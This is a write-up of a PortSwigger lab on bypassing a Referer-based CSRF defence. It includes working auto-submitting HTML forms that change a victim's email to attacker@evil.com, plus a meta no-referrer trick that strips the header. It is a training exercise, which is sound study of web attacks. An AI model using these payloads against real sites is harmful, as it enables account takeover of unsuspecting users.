CSRF where Referer validation depends on header being present | Dec 15, 2022
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: CSRF where Referer validation depends on header being present! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★☆☆☆☆☆☆☆☆
Background
This lab's email change functionality is vulnerable to CSRF. It attempts to block cross domain requests but has an insecure fallback.
To solve the lab, use your exploit server to host an HTML page that uses a CSRF attack to change the viewer's email address.
You can log in to your own account using the following credentials: wiener:peter
Exploitation
Home page:

Login as user wiener:


In the previous labs, we found that the email change functionality is vulnerable to CSRF.
Let's inspect the HTML form in the update email:
<form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST">
<label>Email</label>
<input required type="email" name="email" value="">
<button class='button' type='submit'> Update email </button>
</form>
In here, we didn't see a CSRF token!
Now, we use the exploit server to test CSRF attack!


Then, we can craft a HTML form that performs CSRF attack to the victim:
<html>
<head>
<title>CSRF-11</title>
</head>
<body>
<form action="https://0a79002404e56adfc0b5a6f6004f008e.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker@evil.com">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Let's test it via the View exploit button!



Wait… Invalid referer header??
Hmm… Since the Referer HTTP header can be fully controlled by the attacker, we can basically bypass this check!

According to Mozilla web docs, we can use the <meta> tag to ignore Referer HTTP header:



To bypass that, I'll add a new <meta> tag to ignore Referer header:
<html>
<head>
<meta name="referrer" content="no-referrer">
<title>CSRF-11</title>
</head>
<body>
<form action="https://0a79002404e56adfc0b5a6f6004f008e.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker@evil.com">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Finally, we can send this exploit to the victim:


We successfully changed a victim email address!
What we've learned:
- CSRF where Referer validation depends on header being present